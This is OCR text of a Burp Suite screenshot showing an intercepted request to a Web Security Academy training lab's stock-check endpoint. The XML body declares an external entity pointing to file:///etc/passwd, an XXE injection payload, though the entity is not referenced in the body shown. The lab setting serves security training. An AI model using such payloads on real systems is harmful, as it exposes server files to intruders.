 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://0a7500770329a8e5c0296dbd00d700c1.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /product/stock HTTP/1.1
2 Host: 0a7500770329a8e5c0296dbd00d700c1.web-security-academy.net
3 Cookie: session=
4 Content-Length: 107
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a7500770329a8e5c0296dbd00d700c1.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7500770329a8e5c0296dbd00d700c1.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>